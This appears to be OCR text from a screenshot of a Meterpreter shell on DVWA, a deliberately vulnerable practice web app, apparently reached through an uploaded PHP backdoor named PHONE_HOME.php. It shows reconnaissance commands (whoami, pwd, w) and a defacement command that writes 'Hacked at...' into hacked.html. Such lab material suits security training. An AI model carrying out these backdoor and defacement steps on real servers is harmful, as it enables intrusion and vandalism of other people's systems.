 Applications Places System Mon Dec 18, 10:58 AM
Index of /dvwa/hackable/uploads - Mozilla Firefox
root@root: ~/backdoor
File Edit View Terminal Help
meterpreter > shell
Process 14763 created.
Channel 0 created.
uptime
 09:57:40 up  1:44,  3 users,  load average: 0.01, 0.02, 0.07
pwd
/var/www/html/dvwa/hackable/uploads
whoami
apache
w
 09:57:49 up  1:44,  3 users,  load average: 0.00, 0.02, 0.07
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
root     :0       -                08:14   ?xdm?  18.11s  0.02s /bin/sh /usr/bi
root     pts/0    :0               08:14    1:43m  0.00s  0.53s kded4
root     pts/1    :0.0             08:14    1:49   0.03s  0.03s /bin/bash
<< back | track 5
echo "Hacked at 12-18-2017, by Sani Hacker" > hacked.html
ls -l
the quieter you become, the more you are able to hear
total 12
-rw-r--r--  1 apache apache 1283 Dec 18 09:56 PHONE_HOME.php
-rw-r--r--. 1 root   root    667 Mar 16  2010 dvwa_email.png
-rw-r--r--  1 apache apache   37 Dec 18 09:58 hacked.html
root@root: ~/ba... root@root: ~/ba... backdoor - File ... Index of /dvwa/...